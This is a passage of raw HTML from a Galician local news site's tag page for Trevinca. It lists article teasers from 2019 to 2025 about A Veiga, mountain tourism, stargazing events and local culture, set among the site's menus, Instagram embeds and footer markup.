href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiqueta: Trevinca</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/a-veiga-crea-un-juego-de-la-oca-de-trevinca-al-fin-del-mundo-por-el-camino-de-las-estrellas/"  rel="bookmark" class="td-image-wrap " title="A Veiga crea un Juego de la Oca: «De Trevinca al fin del mundo por el camino de las estrellas»" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Veiga crea un Juego de la Oca: «De Trevinca al fin del mundo por el camino de las estrellas»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_juego-de-la-oca_Al-Majisti_A-Veiga_2025_03_24-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/a-veiga-crea-un-juego-de-la-oca-de-trevinca-al-fin-del-mundo-por-el-camino-de-las-estrellas/"  rel="bookmark" title="A Veiga crea un Juego de la Oca: «De Trevinca al fin del mundo por el camino de las estrellas»">A Veiga crea un Juego de la Oca: «De Trevinca al...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-24T16:24:09+00:00" >marzo 24, 2025</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/manuel-pardo-anima-a-participar-no-dia-da-montana-galega-na-veiga/"  rel="bookmark" class="td-image-wrap " title="Manuel Pardo anima a participar no Día da Montaña galega na Veiga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Manuel Pardo anima a participar no Día da Montaña galega na Veiga" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Dia-de-la-Montana_A-Veiga_2024_06_11-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/manuel-pardo-anima-a-participar-no-dia-da-montana-galega-na-veiga/"  rel="bookmark" title="Manuel Pardo anima a participar no Día da Montaña galega na Veiga">Manuel Pardo anima a participar no Día da Montaña galega na...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-10T12:35:00+00:00" >junio 10, 2024</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/eco-dos-teixos-programa-un-viaje-al-origen-de-trevinca/"  rel="bookmark" class="td-image-wrap " title="Eco dos Teixos programa un «viaje» al origen de Trevinca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eco dos Teixos programa un «viaje» al origen de Trevinca" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Eco-dos-Teixos_Trevinca_2022_10_25-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/eco-dos-teixos-programa-un-viaje-al-origen-de-trevinca/"  rel="bookmark" title="Eco dos Teixos programa un «viaje» al origen de Trevinca">Eco dos Teixos programa un «viaje» al origen de Trevinca</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-25T17:58:24+00:00" >octubre 25, 2022</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-geodestino-manzaneda-trevinca-valdeorras-en-fitur-terras-que-saben/"  rel="bookmark" class="td-image-wrap " title="El geodestino Manzaneda-Trevinca-Valdeorras en Fitur: «Terras que saben»" ><img class="entry-thumb" src="[data-uri]" alt="" title="El geodestino Manzaneda-Trevinca-Valdeorras en Fitur: «Terras que saben»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_geodestino_Fitur_Manzaneda_Trevinca_Valdeorras_2022_01_20-2-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-geodestino-manzaneda-trevinca-valdeorras-en-fitur-terras-que-saben/"  rel="bookmark" title="El geodestino Manzaneda-Trevinca-Valdeorras en Fitur: «Terras que saben»">El geodestino Manzaneda-Trevinca-Valdeorras en Fitur: «Terras que saben»</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-20T12:29:11+00:00" >enero 20, 2022</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/unha-roulotte-vintage-promociona-o-xeodestino-manzaneda-trevinca-valdeorras/"  rel="bookmark" class="td-image-wrap " title="Unha roulotte vintage promociona o Xeodestino Manzaneda-Trevinca- Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="Unha roulotte vintage promociona o Xeodestino Manzaneda-Trevinca- Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_xeodestino_roulotte_road-show_Inorde_Valdeorras_2021_12_03-2-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/unha-roulotte-vintage-promociona-o-xeodestino-manzaneda-trevinca-valdeorras/"  rel="bookmark" title="Unha roulotte vintage promociona o Xeodestino Manzaneda-Trevinca- Valdeorras">Unha roulotte vintage promociona o Xeodestino Manzaneda-Trevinca- Valdeorras</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-03T20:08:01+00:00" >diciembre 3, 2021</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/ricardo-gurriaran-el-club-pena-trevinca-es-un-simbolo-dejo-una-impronta-de-libertad-y-europeismo/"  rel="bookmark" class="td-image-wrap " title="Ricardo Gurriarán: «El Club Peña Trevinca es un símbolo, dejó una impronta de libertad y europeísmo»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ricardo Gurriarán: «El Club Peña Trevinca es un símbolo, dejó una impronta de libertad y europeísmo»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_montañeros-de-Trevinca_Ricardo-Gurriarán_Club-Peña-Trevinca_libro_2021_10_27-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/ricardo-gurriaran-el-club-pena-trevinca-es-un-simbolo-dejo-una-impronta-de-libertad-y-europeismo/"  rel="bookmark" title="Ricardo Gurriarán: «El Club Peña Trevinca es un símbolo, dejó una impronta de libertad y europeísmo»">Ricardo Gurriarán: «El Club Peña Trevinca es un símbolo, dejó una...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-28T08:52:01+00:00" >octubre 28, 2021</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/jesus-calleja-acelera-el-pulso-de-a-veiga/"  rel="bookmark" class="td-image-wrap " title="Jesús Calleja acelera el pulso de A Veiga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jesús Calleja acelera el pulso de A Veiga" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Jesús-Calleja_Volando-Voy_2020_06_24-324x160.jpeg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/jesus-calleja-acelera-el-pulso-de-a-veiga/"  rel="bookmark" title="Jesús Calleja acelera el pulso de A Veiga">Jesús Calleja acelera el pulso de A Veiga</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-24T14:17:40+00:00" >junio 24, 2020</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-nieve-comienza-a-envolver-las-montanas-de-trevinca/"  rel="bookmark" class="td-image-wrap " title="La nieve comienza a envolver  las montañas de Trevinca" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nieve comienza a envolver  las montañas de Trevinca" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/2019/11/valdeorrasdecerca_nieve_Trevinca_Fonte-da-Cova_2019_01_07-3-324x160.jpeg.webp"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-nieve-comienza-a-envolver-las-montanas-de-trevinca/"  rel="bookmark" title="La nieve comienza a envolver  las montañas de Trevinca">La nieve comienza a envolver  las montañas de Trevinca</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-07T12:02:10+00:00" >noviembre 7, 2019</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/trevinca-o-camino-das-estrelas-de-a-veiga-oferta-musica-g-astronomia-y-el-mejor-cielo-del-mundo/"  rel="bookmark" class="td-image-wrap " title="«Trevinca: O Camiño das Estrelas»  de A Veiga oferta música, G-Astronomía y el mejor cielo del mundo" ><img class="entry-thumb" src="[data-uri]" alt="" title="«Trevinca: O Camiño das Estrelas»  de A Veiga oferta música, G-Astronomía y el mejor cielo del mundo" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/estrellas-324x160.jpg.webp"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/trevinca-o-camino-das-estrelas-de-a-veiga-oferta-musica-g-astronomia-y-el-mejor-cielo-del-mundo/"  rel="bookmark" title="«Trevinca: O Camiño das Estrelas»  de A Veiga oferta música, G-Astronomía y el mejor cielo del mundo">«Trevinca: O Camiño das Estrelas»  de A Veiga oferta música,...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-13T12:45:46+00:00" >septiembre 13, 2019</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/a-veiga-invita-a-sonar-bajo-el-cielo-estrellado-de-trevinca/"  rel="bookmark" class="td-image-wrap " title="A Veiga invita a «soñar» bajo el cielo estrellado de Trevinca" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Veiga invita a «soñar» bajo el cielo estrellado de Trevinca" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/2019/07/A-Veiga-324x160.jpg.webp"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/a-veiga-invita-a-sonar-bajo-el-cielo-estrellado-de-trevinca/"  rel="bookmark" title="A Veiga invita a «soñar» bajo el cielo estrellado de Trevinca">A Veiga invita a «soñar» bajo el cielo estrellado de Trevinca</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-24T14:16:48+00:00" >julio 24, 2019</time></span></div></div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.valdeorrasdecerca.com/tag/trevinca/page/2/" class="page" title="2">2</a><a href="https://www.valdeorrasdecerca.com/tag/trevinca/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 2</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-4145761804"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_1 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_1 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/17842548741682446_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/17991425132917393_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/18095568706736893_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://www.valdeorrasdecerca.com/wp-content/uploads/18082261520150992_valdeorrasdecerca.jpg)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a 